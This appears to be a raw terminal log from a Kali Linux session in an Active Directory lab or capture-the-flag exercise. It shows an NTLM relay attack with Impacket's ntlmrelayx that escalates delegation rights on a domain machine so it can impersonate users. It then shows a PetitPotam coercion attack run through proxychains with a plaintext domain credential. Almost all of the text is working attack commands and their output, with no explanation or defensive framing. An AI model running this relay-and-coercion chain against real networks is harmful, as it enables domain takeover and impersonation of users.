 ┌──(dog㉿kali)-[~/桌面/cqyj/examples]
└─$ proxychains python3 ntlmrelayx.py -t ldap://172.22.11.6 --no-dump --no-da --no-acl --escalate
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /pwn.txt/pipe/srvsvc
[*] HTTPD(80): Client requested path: /pwn.txt/pipe/srvsvc
[*] HTTPD(80): Connection from 127.0.0.1 controlled, attacking target ldap://172.22.11.6
[proxychains] Strict chain ... 62.234.82.111:5001 ... 172.22.11.6:389 ... OK
[*] HTTPD(80): Client requested path: /pwn.txt/pipe/srvsvc
[*] HTTPD(80): Authenticating against ldap://172.22.11.6 as XIAORANG/XR-LCM3AE8B$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Client requested path: /pwn.txt/pipe/srvsvc
[*] HTTPD(80): Client requested path: /pwn.txt/pipe/srvsvc
[*] All targets processed!
[*] HTTPD(80): Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] Delegation rights modified succesfully!
[*] xr-desktop$ can now impersonate users on XR-LCM3AE8B$ via S4U2Proxy
└─$ proxychains curl http://172.22.11.76:80
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 62.234.82.111:5001 ... 172.22.11.76:80 ... OK
^C
┌──(dog㉿kali)-[~/桌面/cqyj/PetitPotam]
└─$ ls
PetitPotam PetitPotam.exe PetitPotam.py PetitPotam.sln README.md
┌──(dog㉿kali)-[~/桌面/cqyj/PetitPotam]
└─$ proxychains python3 PetitPotam.py -u yangmei -p 'xrihGHgoNZQ' -d xiaorang.lab ubuntu@80/pwn.txt 172.22
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
/home/dog/桌面/cqyj/PetitPotam/PetitPotam.py:20: SyntaxWarning: invalid escape sequence '\ '
show_banner = '''
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:172.22.11.26[\PIPE\lsarpc]
[proxychains] Strict chain ... 62.234.82.111:5001 ... 172.22.11.26:445 ... OK
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!